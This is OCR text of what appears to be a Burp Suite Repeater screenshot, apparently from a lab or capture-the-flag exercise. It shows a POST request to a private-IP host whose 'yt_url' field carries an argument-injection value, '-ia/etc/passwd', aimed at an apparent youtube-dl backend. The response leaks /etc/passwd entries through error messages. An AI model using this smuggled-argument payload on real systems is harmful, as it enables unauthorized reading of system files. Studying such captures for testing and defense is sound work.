 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.2.40
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 21
10 Origin: http://192.168.2.40
11 Connection: close
12 Referer: http://192.168.2.40/
13
14 yt_url=-ia/etc/passwd
Search... 0 matches
Response
Pretty Raw Hex Render \n
1
2 2:43 GMT
3 tu)
4
5
6
7 arset=UTF-8
8
9 NG: Could not send HEAD request to root:x:0:0:root:\/root:\/bin\/bash: <urlopen error unknown url type
ad webpage: <urlopen error unknown url type: root>
unknown url type: root',))\nWARNING: Could not send HEAD request to daemon:x:1:1:daemon:\/usr\/sbin:\/
wnload webpage: <urlopen error unknown url type: daemon>
r(u'unknown url type: daemon',))\nWARNING: Could not send HEAD request to bin:x:2:2:bin:\/bin:\/usr\/s
o download webpage: <urlopen error unknown url type: bin>
Error(u'unknown url type: bin',))\nWARNING: Could not send HEAD request to sys:x:3:3:sys:\/dev:\/usr\/
le to download webpage: <urlopen error unknown url type: sys>
URLError(u'unknown url type: sys',))\nWARNING: Could not send HEAD request to sync:x:4:65534:sync:\/b
Unable to download webpage: <urlopen error unknown url type: sync>
d by URLError(u'unknown url type: sync',))\nWARNING: Could not send HEAD request to games:x:5:60:games
OR: Unable to download webpage: <urlopen error unknown url type: games>
aused by URLError(u'unknown url type: games',))\nWARNING: Could not send HEAD request to man:x:6:12:ma
nERROR: Unable to download webpage: <urlopen error unknown url type: man>
(caused by URLError(u'unknown url type: man',))\nWARNING: Could not send HEAD request to lp:x:7:7:lp
\nERROR: Unable to download webpage: <urlopen error unknown url type: lp>
(caused by URLError(u'unknown url type: lp',))\nWARNING: Could not send HEAD request to mail:x:8
\nERROR: Unable to download webpage: <urlopen error unknown url type: mail>
(caused by URLError(u'unknown url type: mail',))\nWARNING: Could not send HEAD request to ne
\nERROR: Unable to download webpage: <urlopen error unknown url type: news>
(caused by URLError(u'unknown url type: news',))\nWARNING: Could not send HEAD request t
\nERROR: Unable to download webpage: <urlopen error unknown url type: uucp>
Search... 0 matches
IN
Re
Q
B
Re
Re
Re